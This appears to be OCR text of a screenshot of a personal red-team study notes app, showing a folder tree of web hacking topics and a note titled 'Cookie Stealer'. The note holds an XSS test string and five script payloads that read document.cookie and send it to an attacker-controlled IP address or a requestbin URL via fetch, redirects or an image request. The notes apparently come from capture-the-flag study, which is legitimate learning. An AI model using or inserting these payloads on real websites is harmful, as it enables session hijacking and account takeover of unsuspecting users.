 Web Hacking & Pentesti...
Cyber Security Study Notes / Red Team / Web Hacking & Exploitation / Web Hacking & Pentesting
Info Gathering & Enumeration
Linux Hacking
Network & Web Exploitation Notes
Network Attacks
OSINT
Printer Exploitation
Social Engineering
Vulnerability Scanning Tools
Web Hacking & Exploitation
burp-csrf-1 PNG
burp-csrf-2 PNG
insecure-design-1 PNG
insecure-design-2 PNG
node-js-deserialize JPG
nosql-1 PNG
ssrf-page WEBP
Web Hacking & Pentesting
XXE.sh JPG
zap-scan JPG
zap-scan-1 JPG
zap-scan-2 JPG
zap-scan-3 JPG
zap-scan-4 PNG
zap-scan-5 PNG
zap-scan-6 PNG
zap-scan-7 PNG
zap-scan-8 PNG
zap-scan-9 PNG
zap-scan-10 PNG
My Notes Library
';alert('THM');//
Cookie Stealer
[1]
JavaScript
<script>fetch('http://10.10.16.9:8000/steal?cookie=' + btoa(document.cookie));
</script>
[2]
JavaScript
<script>window.location='http://10.10.16.9:8000/cookie='+document.cookie</script
>
[3]
```javascript
<script>var myimg = new Image(); myimg.src = 'http://10.10.16.9:8000/q?=' +
document.cookie;</script>
```
[4]
JavaScript
<script>document.location='http://10.10.16.9:8000/XSS/c='+document.cookie</scrip
t>
<script>document.location='http://requestbin.whapi.cloud/1s9ovub1/c='+document.c
ookie</script>
[5]
0 backlinks 15 words 101 characters
7
23°C
Kısmen güneşli
Search
M
ENG
4:46 PM
3/15/2025